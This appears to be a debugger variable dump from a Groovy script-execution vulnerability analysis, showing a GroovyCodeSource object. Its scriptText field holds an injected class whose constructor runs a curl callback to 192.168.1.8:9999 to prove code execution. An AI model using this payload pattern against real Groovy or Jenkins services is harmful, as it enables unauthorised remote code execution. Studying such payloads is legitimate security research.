 {...} gcs = {GroovyCodeSource@10725}
codeSource = {CodeSource@10774} "(file:/groovy/shell <no signer certificates>)"
name = "Script2.groovy"
scriptText = "public class x {  public x(){    "curl 192.168.1.8:9999".execute()  }}"
certs = null
cachable = true
file = null
url = null